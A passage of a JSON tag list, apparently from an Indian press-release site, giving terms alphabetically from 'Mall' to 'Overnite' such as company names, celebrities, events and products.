Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite 